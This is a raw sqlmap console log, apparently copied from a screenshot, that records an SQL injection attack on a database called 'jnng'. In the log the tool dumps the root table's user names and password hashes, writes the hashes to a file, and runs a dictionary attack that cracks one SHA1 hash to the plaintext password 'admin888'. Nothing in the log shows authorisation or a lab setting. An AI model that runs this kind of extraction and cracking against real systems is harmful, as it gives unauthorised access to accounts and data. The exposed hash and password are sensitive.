 [10:29:54] [INFO] fetching entries of column(s) 'root_id, root_name, root_pass'
for table 'root' in database 'jnng'
[10:29:57] [INFO] used SQL query returns 1 entries
[10:30:00] [INFO] recognized possible password hashes in column 'root_pass'
do you want to store hashes to a temporary file for eventual further processing
with other tools [y/N] y
[10:31:17] [INFO] writing hashes to a temporary file '/tmp/sqlmapv6xubY3143/sqlm
aphashes-5e2ZPi.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] y
[10:31:25] [INFO] using hash method 'sha1_generic_passwd'
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/txt/wordlist.zip' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
>
[10:31:34] [INFO] using default dictionary
do you want to use common password suffixes? (slow!) [y/N] y
[10:32:01] [INFO] starting dictionary-based cracking (sha1_generic_passwd)
[10:32:01] [WARNING] multiprocessing hash cracking is currently not supported on
this platform
[10:32:09] [INFO] cracked password 'admin888' for hash 'eaeb8c1250f18a13b72c212c
eb85f4cfc100f817'